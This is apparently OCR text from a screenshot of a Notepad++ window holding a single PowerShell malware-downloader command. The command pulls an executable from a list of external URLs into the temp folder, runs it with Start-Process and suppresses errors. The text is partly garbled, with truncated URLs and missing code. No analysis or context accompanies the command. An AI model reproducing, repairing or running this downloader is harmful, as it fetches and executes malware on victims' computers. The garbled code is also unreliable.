 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1
1 powershell $XkE=new-object Net.WebClient;$PHJ=
'http://www.jomplan.com/CZqjcM/@http://www.bonzi.top/uH7oau/@http://www.lavande.com.tr/2XUo3/@http://dsbt
//www.stolfactory-era.ru/cdXijR3Z/'.Split('@');$BLC = '370';$UAh=$env:temp+'\'+$BLC+'.exe';foreach($EvL in
DownloadFile($EvL, $UAh);Start-Process $UAh;break;}catch{}}
Windows PowerShell length : 374 lines : 1 Ln : 1 Col : 365 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
RH DE 17:48
28.07.2018